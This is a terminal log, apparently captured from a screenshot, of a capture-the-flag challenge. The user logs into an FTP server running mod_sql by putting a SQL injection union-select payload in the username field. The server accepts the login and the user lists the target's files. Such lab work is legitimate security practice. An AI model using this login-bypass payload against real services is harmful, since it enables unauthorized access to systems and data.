 abdou@XPS15-AD: ~/relativit
abdou@XPS15-AD:~/relativity$
abdou@XPS15-AD:~/relativity$ ftp ctf21.root-me.org
Connected to ctf21.root-me.org.
220 Welcome to Relativity FTP (mod_sql)
Name (ctf21.root-me.org:abdou): "%') and 1=2 union select 1,1,uid,gid,homedir,shell from users; -- "
331 Password required for %') and 1=2 union select 1,1,uid,gid,homedir,shell from users; -- .
Password:
230 User "%') and 1=2 union select 1,1,uid,gid,homedir,shell from users; -- " logged in.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
257 "/" is current directory.
ftp> dir
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxr-xr-x   3 root     root         4096 Mar  5  2013 0f756638e0737f4a0de1c53bf8937a08
-rw-r--r--   1 root     root       235423 Mar  5  2013 artwork.jpg
-rw-r--r--   1 root     root          130 Mar  5  2013 index.html
226 Transfer complete.
ftp> dir 0f756638e0737f4a0de1c53bf8937a08
200 PORT command successful
150 Opening ASCII mode data connection for file list
-rw-r--r--   1 root     root         2580 Mar  8  2013 artwork.php
-rw-r--r--   1 root     root          761 Mar  8  2013 definition.php
-rw-r--r--   1 root     root         4086 Mar  8  2013 escher.php
drwxr-xr-x   2 root     root         4096 Mar  5  2013 images
-rw-r--r--   1 root     root         1320 Mar  5  2013 index.php
-rw-r--r--   1 root     root         2772 Mar  5  2013 style.css
226 Transfer complete.
ftp>